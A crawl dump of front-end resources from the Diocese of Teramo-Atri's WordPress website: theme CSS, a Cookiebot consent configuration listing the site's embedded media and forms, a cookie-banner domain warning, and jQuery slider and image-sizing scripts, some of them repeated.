.seed_legenda div.legend label{font-size:10px;display:inline-block;margin:1px;}
.mini-clndr .clndr .days-container .events .event-header{background-color:#64b5f6;}
.mini-clndr .clndr .days-container .events .events-list .event:hover{background:#64b5f6;}

--- FILE ---
content_type: text/css
request_url: https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/custom-style.css?ver=6.5.7
body_size: 34
content:
/* custom-style.css Stylesheet per personalizzazioni successive al css del tema */

/*immagini inserite in mainmenu */

.menuorizzontale .vescovo > ul:first-of-type { background: rgba(164, 164, 164, 0.9) url(/wp-content/uploads/menubck/vescovomenu.jpg) no-repeat 0px 0px !important ; padding-left:200px;min-height:200px ;}
.menuorizzontale .curia > ul:first-of-type { background: rgba(164, 164, 164, 0.9) url(/wp-content/uploads/menubck/curiamenu.jpg) no-repeat 0px 0px !important ; padding-left:200px; min-height:183px }
.menuorizzontale .diocesi > ul:first-of-type { background: rgba(164, 164, 164, 0.9) url(/wp-content/uploads/menubck/diocesimenu.jpg) no-repeat 0px 0px !important ; padding-left:200px;min-height:152px }


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/1b43c5f9-b22a-42f9-b4cb-5fb98559b87b/diocesiteramoatri.it/configuration.js
body_size: 391
content:
CookieConsent.configuration.tags.push({id:53366269,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5398858446592",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:53366271,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3216723288691",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:53366272,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10678677288743",url:"https://www.youtube.com/embed/mMJn-eMPd1Y?start=229&feature=oembed",resolvedUrl:"https://www.youtube.com/embed/mMJn-eMPd1Y?start=229&feature=oembed",cat:[1,4]});CookieConsent.configuration.tags.push({id:53366273,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"11458023621742",url:"https://www.radioinblu.it/2023/02/06/in-cammino-cappellania-scolastica-della-diocesi-di-teramo-atri/embed/#?secret=Y6MpFszJBU#?secret=RPrKHRGTWE",resolvedUrl:"https://www.radioinblu.it/2023/02/06/in-cammino-cappellania-scolastica-della-diocesi-di-teramo-atri/embed/#?secret=Y6MpFszJBU#?secret=RPrKHRGTWE",cat:[1]});CookieConsent.configuration.tags.push({id:53366274,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8455609922656",url:"https://docs.google.com/forms/d/e/1FAIpQLSeu1Lbbn5vA7sXqC1Uut7l3Ext6WN82CqSAnDMlsMzZOzI7Qg/viewform?embedded=true",resolvedUrl:"https://docs.google.com/forms/d/e/1FAIpQLSeu1Lbbn5vA7sXqC1Uut7l3Ext6WN82CqSAnDMlsMzZOzI7Qg/viewform?embedded=true",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:53366275,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16257645543721",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:53366276,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8993197206066",url:"https://www.pmap.it/forms/smap.jsp?id_diocesi=8&w=700&h=560&om=1",resolvedUrl:"https://www.pmap.it/forms/smap.jsp?id_diocesi=8&w=700&h=560&om=1",cat:[1]});

--- FILE ---
content_type: application/javascript
request_url: https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/teramo_custom-inline.js?ver=1
body_size: 105
content:
// JavaScript Document


jQuery(document).ready(function(){
  jQuery('.teramo-slider-testata').slick({
    lazyLoad: 'progressive',
    centerMode: true,
    centerPadding: '60px',
    slidesToShow: 3,
    variableWidth: true, 
    dots: false,
    adaptiveHeight: true,
    prevArrow:'<button type="button" class="slick-prev"><</button>',
    nextArrow:'<button type="button" class="slick-next">></button>',
  responsive: [
    {
      breakpoint: 768,
      settings: {
       
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 3
      }
    },
    {
      breakpoint: 480,
      settings: {
       
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});


  jQuery('.teramo-slider-eventi').slick({
   
  speed: 500,
   
  autoplay: true,
  autoplaySpeed: 2000,
   
   dots: true,
     adaptiveHeight: false,
	 prevArrow:'<button type="button" class="slick-prev"></button>',
     nextArrow:'<button type="button" class="slick-next"></button>',
   
});

 
});

--- FILE ---
content_type: application/javascript
request_url: https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/js/seed_image_link-link-script.js?ver=6.5.7
body_size: -143
content:
// JavaScript Document

 
jQuery(document).ready(function($){
	var divWidth = jQuery('.preview_immagine').width(); 
    jQuery('.preview_immagine').height(divWidth);
 
});  

--- FILE ---
content_type: application/javascript
request_url: https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/js/seed_image_link-link-script.js?ver=6.5.7
body_size: -159
content:
// JavaScript Document

 
jQuery(document).ready(function($){
	var divWidth = jQuery('.preview_immagine').width(); 
    jQuery('.preview_immagine').height(divWidth);
 
});  

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1b43c5f9-b22a-42f9-b4cb-5fb98559b87b/cc.js?renew=false&referer=www.diocesiteramoatri.it&dnt=false&init=false
body_size: 217
content:
if(console){var cookiedomainwarning='Error: The domain WWW.DIOCESITERAMOATRI.IT is not authorized to show the cookie banner for domain group ID 1b43c5f9-b22a-42f9-b4cb-5fb98559b87b. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/javascript
request_url: https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/js/teramo_custom-inline.js?ver=1
body_size: 117
content:
// JavaScript Document


jQuery(document).ready(function(){
  jQuery('.teramo-slider-testata').slick({
    lazyLoad: 'progressive',
    centerMode: true,
    centerPadding: '60px',
    slidesToShow: 3,
    variableWidth: true, 
    dots: false,
    adaptiveHeight: true,
    prevArrow:'<button type="button" class="slick-prev"><</button>',
    nextArrow:'<button type="button" class="slick-next">></button>',
  responsive: [
    {
      breakpoint: 768,
      settings: {
       
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 3
      }
    },
    {
      breakpoint: 480,
      settings: {
       
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});


  jQuery('.teramo-slider-eventi').slick({
   
  speed: 500,
   
  autoplay: true,
  autoplaySpeed: 2000,
   
   dots: true,
     adaptiveHeight: false,
	 prevArrow:'<button type="button" class="slick-prev"></button>',
     nextArrow:'<button type="button" class="slick-next"></button>',
   
});

 
});